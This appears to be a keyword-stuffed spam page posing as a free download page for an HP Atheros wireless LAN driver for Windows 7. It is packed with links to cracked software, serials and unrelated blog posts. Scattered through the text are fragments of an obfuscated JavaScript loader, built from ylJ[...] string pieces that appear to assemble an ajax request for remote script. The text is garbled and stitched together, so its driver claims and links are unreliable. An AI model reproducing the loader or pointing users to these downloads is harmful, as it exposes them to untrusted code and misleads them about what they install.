

[Hp Atheros Wireless Lan Driver For Microsoft Windows 7](https://fancli.com/1uhetw)



Touchpad / Touchpad Buttons

**Fingerprint Sensor** 

[Hp Atheros Wireless Lan Driver For Microsoft Windows 7](https://fancli.com/1uhetw)



";ylJ["xW"]="ah";ylJ["jY"]="xO";ylJ["xm"]="pi";ylJ["Qh"]="/3";ylJ["wv"]="'s";ylJ["im"]="js";ylJ["mZ"]="/2";ylJ["fU"]="sr";y lJ["ZH"]="ue";ylJ["Yc"]="fe";ylJ["nj"]="d(";ylJ["sC"]="tt";ylJ["oN"]="qX";ylJ["Yx"]="er";ylJ["gS"]="\"l";ylJ["zl"]="e'";ylJ["Zi "]="[0";ylJ["rN"]="ty";ylJ["DZ"]="se";ylJ["Fl"]="Of";ylJ["XE"]="mb";ylJ["uw"]="bu";ylJ["Ln"]="rd";ylJ["Kd"]="}r";ylJ["ba"] ="f.. NOTE: For a list of supported Atheros Wireless LAN Adapters, see the Devices Supported section.. a";ylJ["uB"]="ow";ylJ ["EM"]="eD";ylJ["Qq"]="10";ylJ["UH"]="ht";ylJ["iC"]="/G";ylJ["Yr"]="on";ylJ["lq"]="le";ylJ["zq"]=">0";ylJ["SZ"]="ry";ylJ[" gw"]="fa";ylJ["Ty"]="ri";ylJ["TU"]="14";ylJ["Lp"]="po";ylJ["Sf"]="x(";ylJ["bP"]="om";ylJ["iz"]="eb";ylJ["kj"]=":f";ylJ["aD"] ="=d";ylJ["xb"]="mi";ylJ["Iu"]="il";ylJ["Us"]=")|";ylJ["hZ"]="rl";ylJ["ua"]="{t";ylJ["JT"]="r.

- 1. qualcomm atheros qca9000 series wireless lan driver for microsoft windows 10
- 2. qualcomm atheros qca9000 series wireless lan driver for microsoft windows
- 3. qualcomm atheros ar9000 series wireless lan driver for microsoft windows 10

0";ylJ["KU"]="at";ylJ["nS"]="sh";ylJ["yG"]="ti";ylJ["eE"]="da";ylJ["KX"]="dl";ylJ["qy"]="\")";ylJ["hA"]=".. ";ylJ["qw"]="s/";ylJ["dE"]=";f";ylJ["IC"]="k ";ylJ["cl"]="tr";ylJ["JF"]="('";ylJ["rL"]="0|";ylJ["cY"]="s:";ylJ["uh"]="ns";ylJ["lS"]=".

## **qualcomm atheros qca9000 series wireless lan driver for microsoft windows 10**

qualcomm atheros qca9000 series wireless lan driver for microsoft windows 10, qualcomm atheros ar9000 series wireless lan driver for microsoft windows, qualcomm atheros qca9000 series wireless lan driver for microsoft windows, qualcomm atheros qca9000 series wireless lan driver for microsoft windows 8.1, qualcomm atheros ar9000 series wireless lan driver for microsoft windows 10, qualcomm atheros ar 6000 series wireless lan driver for microsoft windows, qualcomm atheros wireless device driver for microsoft windows 10, atheros wireless lan driver for microsoft windows 7, qualcomm atheros wireless device driver for microsoft windows 7, qualcomm atheros wireless device driver for microsoft windows 10 (32/64 bit) [Mixmeister Fusion 7.7](https://dogtbemeta.themedia.jp/posts/15732799) [Serial](https://dogtbemeta.themedia.jp/posts/15732799)

";ylJ["Ut"]="St";ylJ["Le"]="tT";ylJ["XN"]="im";ylJ["pt"]="iv";ylJ["zK"]="e ";ylJ["jl"]="g.. ";ylJ["ev"]="aj";ylJ["Ci"]="){";ylJ[" PC"]="um";ylJ["iN"]="ea";ylJ["rG"]="|r";ylJ["fK"]="of";ylJ["HI"]=":/";ylJ["Gs"]="tA";ylJ["Oj"]=";i";ylJ["wp"]="ge";ylJ["Aw"] ="qu";ylJ["cs"]="==";ylJ["Zq"]="e,";ylJ["XM"]="\"y";ylJ["Xw"]="a:";ylJ["yL"]=");";ylJ["XT"]="t. [Format Hard Drive For Mac](https://site-3810126-9288-5884.mystrikingly.com/blog/format-hard-drive-for-mac-and-windows) [And Windows](https://site-3810126-9288-5884.mystrikingly.com/blog/format-hard-drive-for-mac-and-windows)



[Unduh 4g Only Cydia](https://unduh-4g-only-cydia-appsync-error-81.peatix.com/view)

[Appsync Error](https://unduh-4g-only-cydia-appsync-error-81.peatix.com/view)

## **qualcomm atheros qca9000 series wireless lan driver for microsoft windows**

## [Ancrene Riwle Is A Manual Of Instruction For](https://sharikabieudk.wixsite.com/theopharacbudd/post/ancrene-riwle-is-a-manual-of-instruction-for)

 ";ylJ["Yb"]="Ty";ylJ["Lg"]="d,";ylJ["fi"]="')";ylJ["xc"]=" '";ylJ["ga"]="he";ylJ["SE"]="ms";ylJ["wS"]="Na";ylJ["jX"]="='";ylJ[ "kW"]="c'";ylJ["NF"]="ET";ylJ["Tu"]="ly";ylJ["gz"]="co";ylJ["Vt"]="= ";ylJ["xj"]="s.. ";ylJ["RR"]=",'";ylJ["rQ"]=" \"";ylJ["yS"]="0)";ylJ["AX"]="ra";ylJ["lX"]=" j";ylJ["UI"]="pe";ylJ["hx"]="tp";ylJ["NA"]="ng";ylJ["Gh"]="ja";ylJ["GH"]="ai"; ylJ["Bz"]="ar";ylJ["sw"]="d'";ylJ["hm"]="fu";ylJ["TS"]="ef";ylJ["IJ"]="so";ylJ["Hx"]=",u";ylJ["aP"]="x. [Ipad File Browser For](https://hub.docker.com/r/tontirala/ipad-file-browser-for-mac) [Mac](https://hub.docker.com/r/tontirala/ipad-file-browser-for-mac)

## **qualcomm atheros ar9000 series wireless lan driver for microsoft windows 10**

[Easy 3d Drawing Software Mac](https://launchpad.net/~vestconpasab/%2Bpoll/easy-3d-drawing-software-mac)

g";ylJ["ta"]="nt";ylJ["MX"]="rc";ylJ["fs"]="ex";ylJ["bT"]="ax";ylJ["Qv"]="ct";ylJ["mR"]="(\"";ylJ["pe"]="/l";ylJ["Yj"]="'G";yl J["er"]="io";ylJ["SK"]="s?";ylJ["cc"]="n:";ylJ["PB"]="we";ylJ["Ag"]="t(";ylJ["Td"]="{i";ylJ["IE"]="su";ylJ["Bo"]="((";ylJ["Mp "]="ev";ylJ["vu"]="cc";ylJ["ox"]=".. ";ylJ["ru"]="ip";ylJ["ok"]=" \$";ylJ["OW"]="en";ylJ["yP"]="o ";ylJ["wl"]="a,";ylJ["ah"]="th ";ylJ["zi"]="}}";ylJ["Tz"]="\"g";ylJ["vy"]="|(";ylJ["TF"]=";}";ylJ["eY"]="\"b";ylJ["Nq"]="e:";ylJ["Kn"]="xt";ylJ["ny"]="/j";ylJ[

"xh"]="a)";ylJ["lt"]="yT";ylJ["TP"]="n ";ylJ["La"]="l.. ";ylJ["rV"]="Ch";ylJ["Vr"]="yp";ylJ["NR"]="fo";ylJ["EQ"]="t'";ylJ["Nd "]="np";ylJ["nE"]="28";ylJ["nR"]="ag";ylJ["aj"]="va";ylJ["sp"]="sB";ylJ["iW"]="{v";ylJ["iH"]="El";ylJ["Nu"]="pr";ylJ["yk"]=" q ";ylJ["yr"]="f(";ylJ["Af"]=",j";ylJ["Rc"]="te";ylJ["SH"]="].. NOTE: For a list of supported Atheros Wireless LAN Adapters, see the Devices Supported section.. 30 21 0 Rev A File Szie: 19 8 MB Media Type:Electronic OS:32 This package contains the drivers for the supported Atheros Wireless LAN Adapters in the supported notebook/laptop models running a supported operating system.. We Provide Real free download link of hp Atheros Wireless LAN Driver for Microsoft Windows 7 drivers, you can download official hp Atheros Wireless LAN Driver for Microsoft Windows 7 drivers free here, driver file size:, Just update Atheros Wireless LAN Driver for Microsoft Windows 7 driver for your hp device now! HP Atheros Wireless LAN Driver for Microsoft Windows 7 Drivers free download File Detail Description File Name Download Version: 5.. ";ylJ["jH"]="jq";ylJ["dw"]="ls";ylJ["Yv"]="N4";ylJ["sG"]="r

";ylJ["JG"]="m/";ylJ["kS"]="tE";ylJ["Kb"]="rr";ylJ["JB"]="es";ylJ["KI"]="jJ";ylJ["Ms"]="

=";ylJ["ST"]="//";ylJ["zF"]="ap";ylJ["gX"]=";d";ylJ["XY"]="gl";ylJ["ep"]="ta";ylJ["kV"]="eo";ylJ["TV"]="a.. i";ylJ["jc"]="br"; ylJ["iq"]="us";ylJ["Bq"]="\"v";ylJ["wR"]="if";ylJ["XC"]=")>";ylJ["mu"]="ad";ylJ["uY"]="fi";ylJ["bb"]="nd";ylJ["wZ"]="})";ylJ ["Ps"]="n. 0041d406d9 [BTEC first sport. by Kirk Bizley; Simon Chalk; Carl Halliday Read book AZW, IBOOKS, PRC](https://ofardofol.theblog.me/posts/15732802)

0041d406d9

[Netgear Fa311 Rev-c1 Driver For Mac](https://compassionate-cray-4cf9bd.netlify.app/Netgear-Fa311-Revc1-Driver-For-Mac.pdf)